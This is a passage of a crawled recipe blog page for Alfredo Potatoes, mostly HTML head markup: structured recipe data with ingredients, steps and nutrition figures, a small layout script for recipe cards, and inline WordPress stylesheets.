

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/
body_size: 58062
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Alfredo Potatoes &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Alfredo Potatoes","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Alfredo Potatoes are phenomenal! Spice up regular Mashed Potatoes with this heavenly recipe. Alfredo sauce makes all the difference. Terrific for company or holiday dinners and great served with chicken, beef, pork or fish.","datePublished":"2020-08-13T04:55:45+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Alfredo-Potatoes-58c60.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Alfredo-Potatoes-58c60-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Alfredo-Potatoes-58c60-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Alfredo-Potatoes-58c60-480x270.jpg"],"recipeYield":["10"],"prepTime":"PT10M","cookTime":"PT15M","totalTime":"PT25M","recipeIngredient":["2\/3 cup onion (chopped )","8 large red potatoes (quartered)","11 oz. container refrigerated Alfredo sauce","2 tbsp. unsalted butter","1\/4 tsp. ground black pepper","1 tbsp. fresh chives (minced)"],"recipeInstructions":[{"@type":"HowToStep","text":"Place potatoes in a large sauce pan.","name":"Place potatoes in a large sauce pan.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-0"},{"@type":"HowToStep","text":"Cover with water; bring potatoes to a boil.","name":"Cover with water; bring potatoes to a boil.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-1"},{"@type":"HowToStep","text":"Reduce heat; cover with lid and simmer potatoes for 15-20 minutes or until potatoes are fork tender.","name":"Reduce heat; cover with lid and simmer potatoes for 15-20 minutes or until potatoes are fork tender.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-2"},{"@type":"HowToStep","text":"Drain potatoes in colander.","name":"Drain potatoes in colander.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-3"},{"@type":"HowToStep","text":"Return potatoes to large sauce pan.","name":"Return potatoes to large sauce pan.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-4"},{"@type":"HowToStep","text":"Mash potatoes with Alfredo sauce, onions, butter, pepper and half the chives.","name":"Mash potatoes with Alfredo sauce, onions, butter, pepper and half the chives.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-5"},{"@type":"HowToStep","text":"Transfer mixture to serving dish.","name":"Transfer mixture to serving dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-6"},{"@type":"HowToStep","text":"Sprinkle with remaining chives.","name":"Sprinkle with remaining chives.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-7"},{"@type":"HowToStep","text":"Serve with sliced Italian Pot Roast and gravy.","name":"Serve with sliced Italian Pot Roast and gravy.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-8"},{"@type":"HowToStep","text":"If desired, drizzle gravy over top of potatoes before serving.","name":"If desired, drizzle gravy over top of potatoes before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/#wprm-recipe-132749-step-0-9"}],"recipeCategory":["Side Dish","Veggie Side Dish","Veggies"],"recipeCuisine":["Italian"],"keywords":"Alfredo sauce, potatoes, side dish","nutrition":{"@type":"NutritionInformation","calories":"289 kcal","carbohydrateContent":"49 g","proteinContent":"7 g","fatContent":"8 g","saturatedFatContent":"4 g","transFatContent":"0.1 g","cholesterolContent":"27 mg","sodiumContent":"264 mg","fiberContent":"5 g","sugarContent":"5 g","unsaturatedFatContent":"4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Alfredo Potatoes Comments Feed" href=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) 